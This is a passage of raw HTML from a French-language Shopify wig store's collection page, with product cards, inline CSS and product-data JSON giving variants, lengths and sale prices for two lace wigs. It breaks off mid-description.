                        min="0"placeholder="621"
                          max="621"
                        
                        >
                      </input>
                    </div>

                    <div class="filter-range__slider--wrapper span-2 auto">
                      <input class="filter-range__slider--input"value="0"min="0"max="621"
                        
                        step="1"
                        type="range"/>
                      <input class="filter-range__slider--input"value="621"
                          
min="0"max="621"
                        
                        step="1"
                        type="range"/>
                    </div>
                  </div>
                </div>
              </li>
            
</ul>
        <noscript>
          <!-- No js filters button to submit select filters -->
          <button type="submit" class="facets__button button">Filtre</button>
        </noscript>
      </div>
    </div>
  </div>


              </form>
              <div class="clear"></div>
<div id="main-collection-product-grid"
              class="collection__page-products product-loop"
              data-id="template--15976334524499__main">
              
                <div id="product-listing-12421078611" class="collection__page-product product-index js-product-listing" data-alpha="BAISI 12A noeuds blanchis perruque vague naturelle pré-épilée" data-price="12565"  data-product-id="12421078611">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              65% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/fr-ca/collections/lace-wigs-150-density/products/baisi-360-lace-frontal-wigs-natural-wave-human-hair-with-natural-hairline" title="BAISI 12A noeuds blanchis perruque vague naturelle pré-épilée">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-wig-baisi-bleached-knots-natural-wave-wig-preplucked-baisi-top-quality-natural-wave-wig-thick-and-full-with-preplucked-natural-hairline-28446961401939_{width}x.jpg?v=1649366251"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/hairbs-lace-wig-baisi-bleached-knots-natural-wave-wig-preplucked-baisi-top-quality-natural-wave-wig-thick-and-full-with-preplucked-natural-hairline-28446961401939_500x.jpg?v=1649366251"data-widths="[180, 360, 540, 720]"alt="BAISI Bleached Knots Natural Wave Wig Preplucked - BAISI HAIR">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-wig-baisi-bleached-knots-natural-wave-wig-preplucked-baisi-top-quality-natural-wave-wig-thick-and-full-with-preplucked-natural-hairline-28446961401939_500x.jpg?v=1649366251" alt="BAISI Bleached Knots Natural Wave Wig Preplucked - BAISI HAIR" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-ca/collections/lace-wigs-150-density/products/baisi-360-lace-frontal-wigs-natural-wave-human-hair-with-natural-hairline">
      
      <span class="prod-title">BAISI 12A noeuds blanchis perruque vague naturelle pré-épilée</span>
    </a>
    
    <div product-id="12421078611" product-handle="baisi-360-lace-frontal-wigs-natural-wave-human-hair-with-natural-hairline" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$125.65</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$125.65</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$359.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$233.35</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":12421078611,"title":"BAISI 12A noeuds blanchis perruque vague naturelle pré-épilée","handle":"baisi-360-lace-frontal-wigs-natural-wave-human-hair-with-natural-hairline","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-30 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 180%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle frontale\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse, brun moyen\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-11-07T08:58:44+08:00","created_at":"2017-09-18T15:30:15+08:00","vendor":"hairbs","type":"Perruque en dentelle","tags":["90%","Udiscounts"],"price":12565,"price_min":12565,"price_max":42280,"available":true,"price_varies":true,"compare_at_price":35900,"compare_at_price_min":35900,"compare_at_price_max":120800,"compare_at_price_varies":true,"variants":[{"id":29464264048723,"title":"Perruque Frontale En Dentelle \/ 8","option1":"Perruque Frontale En Dentelle","option2":"8","option3":null,"sku":"18013X6HLWIGNW8","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A noeuds blanchis perruque vague naturelle pré-épilée - Perruque Frontale En Dentelle \/ 8","public_title":"Perruque Frontale En Dentelle \/ 8","options":["Perruque Frontale En Dentelle","8"],"price":12565,"weight":0,"compare_at_price":35900,"inventory_quantity":-8,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464277680211,"title":"Perruque Frontale En Dentelle \/ 10","option1":"Perruque Frontale En Dentelle","option2":"10","option3":null,"sku":"18013X6HLWIGNW10","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A noeuds blanchis perruque vague naturelle pré-épilée - Perruque Frontale En Dentelle \/ 10","public_title":"Perruque Frontale En Dentelle \/ 10","options":["Perruque Frontale En Dentelle","10"],"price":13650,"weight":0,"compare_at_price":39000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464277712979,"title":"Perruque Frontale En Dentelle \/ 12","option1":"Perruque Frontale En Dentelle","option2":"12","option3":null,"sku":"18013X6HLWIGNW12","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A noeuds blanchis perruque vague naturelle pré-épilée - Perruque Frontale En Dentelle \/ 12","public_title":"Perruque Frontale En Dentelle \/ 12","options":["Perruque Frontale En Dentelle","12"],"price":14700,"weight":0,"compare_at_price":42000,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464277745747,"title":"Perruque Frontale En Dentelle \/ 14","option1":"Perruque Frontale En Dentelle","option2":"14","option3":null,"sku":"18013X6HLWIGNW14","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A noeuds blanchis perruque vague naturelle pré-épilée - Perruque Frontale En Dentelle \/ 14","public_title":"Perruque Frontale En Dentelle \/ 14","options":["Perruque Frontale En Dentelle","14"],"price":16065,"weight":0,"compare_at_price":45900,"inventory_quantity":-8,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464277778515,"title":"Perruque Frontale En Dentelle \/ 16","option1":"Perruque Frontale En Dentelle","option2":"16","option3":null,"sku":"18013X6HLWIGNW16","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A noeuds blanchis perruque vague naturelle pré-épilée - Perruque Frontale En Dentelle \/ 16","public_title":"Perruque Frontale En Dentelle \/ 16","options":["Perruque Frontale En Dentelle","16"],"price":17675,"weight":0,"compare_at_price":50500,"inventory_quantity":-15,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464277811283,"title":"Perruque Frontale En Dentelle \/ 18","option1":"Perruque Frontale En Dentelle","option2":"18","option3":null,"sku":"18013X6HLWIGNW18","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A noeuds blanchis perruque vague naturelle pré-épilée - Perruque Frontale En Dentelle \/ 18","public_title":"Perruque Frontale En Dentelle \/ 18","options":["Perruque Frontale En Dentelle","18"],"price":20615,"weight":0,"compare_at_price":58900,"inventory_quantity":-19,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464277844051,"title":"Perruque Frontale En Dentelle \/ 20","option1":"Perruque Frontale En Dentelle","option2":"20","option3":null,"sku":"18013X6HLWIGNW20","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A noeuds blanchis perruque vague naturelle pré-épilée - Perruque Frontale En Dentelle \/ 20","public_title":"Perruque Frontale En Dentelle \/ 20","options":["Perruque Frontale En Dentelle","20"],"price":24080,"weight":0,"compare_at_price":68800,"inventory_quantity":-15,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464277876819,"title":"Perruque Frontale En Dentelle \/ 22","option1":"Perruque Frontale En Dentelle","option2":"22","option3":null,"sku":"18013X6HLWIGNW22","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A noeuds blanchis perruque vague naturelle pré-épilée - Perruque Frontale En Dentelle \/ 22","public_title":"Perruque Frontale En Dentelle \/ 22","options":["Perruque Frontale En Dentelle","22"],"price":27825,"weight":0,"compare_at_price":79500,"inventory_quantity":-12,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464277909587,"title":"Perruque Frontale En Dentelle \/ 24","option1":"Perruque Frontale En Dentelle","option2":"24","option3":null,"sku":"18013X6HLWIGNW24","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A noeuds blanchis perruque vague naturelle pré-épilée - Perruque Frontale En Dentelle \/ 24","public_title":"Perruque Frontale En Dentelle \/ 24","options":["Perruque Frontale En Dentelle","24"],"price":30765,"weight":0,"compare_at_price":87900,"inventory_quantity":-20,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464277942355,"title":"Perruque Frontale En Dentelle \/ 26","option1":"Perruque Frontale En Dentelle","option2":"26","option3":null,"sku":"18013X6HLWIGNW26","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A noeuds blanchis perruque vague naturelle pré-épilée - Perruque Frontale En Dentelle \/ 26","public_title":"Perruque Frontale En Dentelle \/ 26","options":["Perruque Frontale En Dentelle","26"],"price":34510,"weight":0,"compare_at_price":98600,"inventory_quantity":-15,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":29464277975123,"title":"Perruque Frontale En Dentelle \/ 28","option1":"Perruque Frontale En Dentelle","option2":"28","option3":null,"sku":"18013X6HLWIGNW28","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A noeuds blanchis perruque vague naturelle pré-épilée - Perruque Frontale En Dentelle \/ 28","public_title":"Perruque Frontale En Dentelle \/ 28","options":["Perruque Frontale En Dentelle","28"],"price":38780,"weight":0,"compare_at_price":110800,"inventory_quantity":-12,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39412833976403,"title":"Perruque Frontale En Dentelle \/ 30","option1":"Perruque Frontale En Dentelle","option2":"30","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A noeuds blanchis perruque vague naturelle pré-épilée - Perruque Frontale En Dentelle \/ 30","public_title":"Perruque Frontale En Dentelle \/ 30","options":["Perruque Frontale En Dentelle","30"],"price":42280,"weight":0,"compare_at_price":120800,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-natural-wave-wig-preplucked-baisi-top-quality-natural-wave-wig-thick-and-full-with-preplucked-natural-hairline-28446961401939.jpg?v=1649366251","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-natural-wave-wig-preplucked-baisi-top-quality-natural-wave-wig-thick-and-full-with-preplucked-natural-hairline-28446961434707.jpg?v=1649366255","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-natural-wave-wig-preplucked-baisi-top-quality-natural-wave-wig-thick-and-full-with-preplucked-natural-hairline-28446961500243.jpg?v=1649366794","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-natural-wave-wig-preplucked-baisi-top-quality-natural-wave-wig-thick-and-full-with-preplucked-natural-hairline-28446961533011.jpg?v=1649366257","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-curly-bob-wig-1-finger-wave-pixie-cut-wig-129-baisi-1-highlight-curly-bob-wig-1-finger-wave-pixie-cut-wig-129-1202735905.png?v=1762238716"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-natural-wave-wig-preplucked-baisi-top-quality-natural-wave-wig-thick-and-full-with-preplucked-natural-hairline-28446961401939.jpg?v=1649366251","options":["TAPER","LONGUEUR"],"media":[{"alt":"BAISI Bleached Knots Natural Wave Wig Preplucked - BAISI HAIR","id":22617885179987,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-natural-wave-wig-preplucked-baisi-top-quality-natural-wave-wig-thick-and-full-with-preplucked-natural-hairline-28446961401939.jpg?v=1649366251"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-natural-wave-wig-preplucked-baisi-top-quality-natural-wave-wig-thick-and-full-with-preplucked-natural-hairline-28446961401939.jpg?v=1649366251","width":960},{"alt":"BAISI Bleached Knots Natural Wave Wig Preplucked - BAISI HAIR","id":22617885573203,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-natural-wave-wig-preplucked-baisi-top-quality-natural-wave-wig-thick-and-full-with-preplucked-natural-hairline-28446961434707.jpg?v=1649366255"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-natural-wave-wig-preplucked-baisi-top-quality-natural-wave-wig-thick-and-full-with-preplucked-natural-hairline-28446961434707.jpg?v=1649366255","width":960},{"alt":"BAISI Bleached Knots Natural Wave Wig Preplucked - BAISI HAIR","id":22617943736403,"position":3,"preview_image":{"aspect_ratio":1.0,"height":951,"width":951,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-natural-wave-wig-preplucked-baisi-top-quality-natural-wave-wig-thick-and-full-with-preplucked-natural-hairline-28446961500243.jpg?v=1649366794"},"aspect_ratio":1.0,"height":951,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-natural-wave-wig-preplucked-baisi-top-quality-natural-wave-wig-thick-and-full-with-preplucked-natural-hairline-28446961500243.jpg?v=1649366794","width":951},{"alt":"BAISI Bleached Knots Natural Wave Wig Preplucked - BAISI HAIR","id":22617885933651,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-natural-wave-wig-preplucked-baisi-top-quality-natural-wave-wig-thick-and-full-with-preplucked-natural-hairline-28446961533011.jpg?v=1649366257"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-lace-wig-baisi-bleached-knots-natural-wave-wig-preplucked-baisi-top-quality-natural-wave-wig-thick-and-full-with-preplucked-natural-hairline-28446961533011.jpg?v=1649366257","width":960},{"alt":"BAISI HAIR 2WIGS Baisi 1 Highlight Curly BOB Wig+1 Finger Wave Pixie Cut Wig= $129","id":31323746467923,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-curly-bob-wig-1-finger-wave-pixie-cut-wig-129-baisi-1-highlight-curly-bob-wig-1-finger-wave-pixie-cut-wig-129-1202735905.png?v=1762238716"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-1-highlight-curly-bob-wig-1-finger-wave-pixie-cut-wig-129-baisi-1-highlight-curly-bob-wig-1-finger-wave-pixie-cut-wig-129-1202735905.png?v=1762238716","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-30 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 180%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle frontale\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse, brun moyen\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>

                </div>
              
                <div id="product-listing-11023457043" class="collection__page-product product-index js-product-listing" data-alpha="BAISI 12A noeuds blanchis perruque vague profonde pré plumée" data-price="12565"  data-product-id="11023457043">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              65% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  <a href="/fr-ca/collections/lace-wigs-150-density/products/baisi-full-lace-wig-deep-wave-human-hair-with-natural-hairline" title="BAISI 12A noeuds blanchis perruque vague profonde pré plumée">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-wig-baisi-bleached-knots-deep-wave-wig-pre-plucked-baisi-top-quality-deep-wave-wig-with-preplucked-natural-hairline-150-density-29328918151251_{width}x.png?v=1761889062"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/hairbs-lace-wig-baisi-bleached-knots-deep-wave-wig-pre-plucked-baisi-top-quality-deep-wave-wig-with-preplucked-natural-hairline-150-density-29328918151251_500x.png?v=1761889062"data-widths="[180, 360, 540, 720]"alt="hairbs Lace Wig BAISI Bleached Knots Deep Wave Wig Pre plucked">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/hairbs-lace-wig-baisi-bleached-knots-deep-wave-wig-pre-plucked-baisi-top-quality-deep-wave-wig-with-preplucked-natural-hairline-150-density-29328918151251_500x.png?v=1761889062" alt="hairbs Lace Wig BAISI Bleached Knots Deep Wave Wig Pre plucked" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-ca/collections/lace-wigs-150-density/products/baisi-full-lace-wig-deep-wave-human-hair-with-natural-hairline">
      
      <span class="prod-title">BAISI 12A noeuds blanchis perruque vague profonde pré plumée</span>
    </a>
    
    <div product-id="11023457043" product-handle="baisi-full-lace-wig-deep-wave-human-hair-with-natural-hairline" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$125.65</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$125.65</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$359.00</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$233.35</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#ffc209;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":11023457043,"title":"BAISI 12A noeuds blanchis perruque vague profonde pré plumée","handle":"baisi-full-lace-wig-deep-wave-human-hair-with-natural-hairline","description":"\u003cbr\u003e\n\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100% cheveux humains vierges\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Vague profonde\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-30 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 180%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e\n\n \u003cspan\u003eDentelle frontale\u003c\/span\u003e , perruque 22,5x4x2 360, dentelle complète\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse, brun 